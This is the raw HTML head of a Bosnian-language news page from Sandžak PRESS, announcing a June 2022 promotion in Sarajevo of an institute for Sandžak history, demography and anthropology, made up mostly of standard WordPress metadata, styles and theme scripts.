

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/
body_size: 27888
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka" />
	<meta property="og:description" content="U Sarajevu će u sklopu History Fest-a biti organizirana promocija Instituta za historiju, demografiju i antropologiju Sandžaka. Hotel Hills, 11. juni (subota) u 18 časova." />
	<meta property="og:url" content="https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2022-05-31T16:23:40+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg" />
	<meta property="og:image:width" content="1130" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#article","isPartOf":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka","datePublished":"2022-05-31T16:23:40+00:00","dateModified":"2022-05-31T16:23:40+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/"},"wordCount":36,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg","articleSection":["Nacija","Bosna i Hercegovina","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/","url":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/","name":"U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#primaryimage"},"image":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg","datePublished":"2022-05-31T16:23:40+00:00","dateModified":"2022-05-31T16:23:40+00:00","breadcrumb":{"@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg","width":1130,"height":1600},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka novosti o komentarima" href="https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/278855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=278855' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fu-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fu-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

